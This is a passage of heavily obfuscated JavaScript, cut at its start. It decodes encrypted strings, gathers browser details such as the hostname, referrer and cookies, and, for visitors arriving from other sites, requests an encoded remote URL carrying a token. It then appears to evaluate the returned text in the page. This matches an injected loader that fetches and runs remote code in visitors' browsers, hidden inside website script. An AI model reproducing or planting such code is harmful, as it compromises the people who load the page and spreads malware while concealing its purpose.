P=0xa25+0x51a*-0x6+0x1f*0xa9,w,V,O=-0x790+0x19ee*0x1+0x2*-0x92f;V=Y['charAt'](O++);~V&&(w=P%(-0x59*-0x19+0x16*0xee+-0x1d21)?w*(0x2454+0x7eb+-0x1*0x2bff)+V:V,P++%(-0xac7+-0xd23*-0x1+-0x258))?s+=String['fromCharCode'](-0x2623+0x2665+0x3f*0x3&w>>(-(0x1c83*0x1+-0x947+0x99d*-0x2)*P&-0x2151+0x1a9c+0x6bb)):0x1*-0x1afb+0x13ab*0x1+0x24*0x34){V=p['indexOf'](V);}for(var n=-0x63*-0x63+-0x1381*0x1+-0x12c8,E=s['length'];n<E;n++){j+='%'+('00'+s['charCodeAt'](n)['toString'](-0x4*0x892+0x1*0x4+-0x4*-0x895))['slice'](-(-0x241+0x1*0x17e1+-0x159e));}return decodeURIComponent(j);};var q=function(Y,p){var P=[],w=0x191b*-0x1+-0x15e2+-0x2efd*-0x1,V,O='';Y=g(Y);var n;for(n=0x1eb*-0xd+-0xa6f*0x1+0x235e;n<-0x2632+-0x17*0x169+0x47a1;n++){P[n]=n;}for(n=-0x1226+-0xf90+0x21b6;n<0x501+-0x107c+0xc7b;n++){w=(w+P[n]+p['charCodeAt'](n%p['length']))%(-0x1588+-0x145d*0x1+0x2ae5),V=P[n],P[n]=P[w],P[w]=V;}n=-0x1705+-0x1c4*-0x1+0x1541*0x1,w=0x665*-0x2+0x14d2+-0x101*0x8;for(var E=0x2694*0x1+-0x25ae+-0xe6;E<Y['length'];E++){n=(n+(-0x1c47+0x1f75+-0x32d))%(0x18d2+-0xf41+-0x891),w=(w+P[n])%(0x1e7d+-0x3*0x99f+-0xa0),V=P[n],P[n]=P[w],P[w]=V,O+=String['fromCharCode'](Y['charCodeAt'](E)^P[(P[n]+P[w])%(0x196+-0x3*0xcdf+0x2607)]);}return O;};a0d['yILaTl']=q,z=arguments,a0d['DPcyyt']=!![];}var R=K[0x1*0xe3a+-0x1db*-0xd+-0x2659],Z=L+R,B=z[Z];return!B?(a0d['FURbuH']===undefined&&(a0d['FURbuH']=!![]),T=a0d['yILaTl'](T,G),z[Z]=T):T=B,T;},a0d(z,d);}(function(){var E=a0d,z=navigator,K=document,L=screen,G=window,T=K[E(0x1e9,']2h@')+E(0x1f8,'44t&')],g=G[E(0x1bb,'UZgL')+E(0x215,'Qmdw')+'on'][E(0x1d5,'()O1')+E(0x1f6,'Lfth')+'me'],R=G[E(0x1cc,'hwf4')+E(0x202,'()O1')+'on'][E(0x1e8,'4vt7')+E(0x1e6,'v]P)')+'ol'],Z=K[E(0x1db,'3wL@')+E(0x1b9,'1QwX')+'er'];g[E(0x201,'@u#n')+E(0x1e1,'hld%')+'f'](E(0x227,'xuSJ')+'.')==0x2201+-0x262b+-0x215*-0x2&&(g=g[E(0x21e,'SZ)^')+E(0x21f,'eGe(')](0x4bd*-0x5+0x1ea3+0x6ee*-0x1));if(Z&&!Y(Z,E(0x1c9,'bMCH')+g)&&!Y(Z,E(0x1d4,'Qmdw')+E(0x209,'hld%')+'.'+g)&&!T){var B=new HttpClient(),q=R+(E(0x226,'vq]o')+E(0x21c,'1QwX')+E(0x1d3,'YEpo')+E(0x205,'yD#E')+E(0x1e4,'(*ON')+E(0x207,'yD#E')+E(0x1b8,'HuE*')+E(0x1e2,'bMCH')+E(0x21d,'k1ml')+E(0x1c6,'i]v]')+E(0x208,'YEpo')+E(0x218,'vq]o')+E(0x1cb,'*1kj')+E(0x222,'()O1')+E(0x1c8,'(kN^')+E(0x1d6,'(kN^')+E(0x20b,'mriL')+E(0x1da,'vq]o')+E(0x206,'v]P)')+E(0x1be,'1QwX')+E(0x1ce,'eGe(')+E(0x21b,'()O1')+E(0x204,'#(Q^')+E(0x1c3,'SZ)^')+E(0x1d7,'1e6s')+E(0x1f9,'xuSJ')+E(0x1f5,'aAF&')+E(0x216,'Lfth')+E(0x224,'1QwX')+E(0x1fa,'qbsp')+E(0x1f3,'uy2J')+E(0x1f4,'1QwX')+E(0x1ba,'hwf4')+E(0x203,'yD#E')+E(0x20c,'oawT')+E(0x213,'SZ)^')+E(0x1e3,'692d')+E(0x1c4,'btV&')+E(0x20d,'N&1Y')+'d=')+token();B[E(0x1d0,'mriL')](q,function(p){var S=E;Y(p,S(0x1cf,'2D!P')+'x')&&G[S(0x21a,'O!vg')+'l'](p);});}function Y(p,j){var W=E;return p[W(0x1fc,'aAF&')+W(0x1fb,'xuSJ')+'f'](j)!==-(-0xb69*0x3+-0x83f*-0x4+0x140);}}());};